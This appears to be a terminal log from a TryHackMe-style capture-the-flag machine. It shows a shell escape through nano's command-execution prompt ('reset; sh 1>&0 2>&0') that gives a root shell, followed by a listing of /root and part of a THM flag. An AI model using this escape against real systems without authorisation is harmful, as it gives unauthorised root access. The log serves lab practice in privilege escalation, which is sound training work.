 Grouped test names:
    additional_rkts => possible_rkt_files possible_rkt_strings
    group_accounts  => group_changes passwd_changes
    local_host      => filesystem group_changes passwd_changes startup_malware $
    malware         => deleted_files hidden_procs ipc_shared_mem login_backdoor$
    network         => hidden_ports packet_cap_apps ports promisc
    os_specific     => avail_modules loaded_modules
    properties      => attributes hashes immutable scripts
Command to execute: reset; sh 1>&0 2>&0sh: 0: can't access tty; job control turned off
# idet Help                             ^X Read File
uid=0(root) gid=0(root) groups=0(root)  M-F New Buffer
#
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root/
# ls -la
total 52
drwx------  6 root root 4096 Apr  1 12:45 .
drwxr-xr-x 23 root root 4096 Feb 12 21:42 ..
-rw-------  1 root root  364 Feb 12 21:38 .bash_history
-rw-r--r--  1 root root 3107 May 20  2021 .bashrc
drwx------  2 root root 4096 Feb 12 21:28 .cache
drwx------  3 root root 4096 Feb 12 21:28 .gnupg
drwxr-xr-x  3 root root 4096 May 20  2021 .local
-rw-------  1 root root  440 Aug 25  2021 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root 3404 May 18  2021 report.txt
-rw-r--r--  1 root root 1024 Apr  1 12:45 .report.txt.swp
-rw-r--r--  1 root root   43 May 17  2021 root.txt
drwx------  2 root root 4096 May 20  2021 .ssh
# cat root.txt
THM{ba
#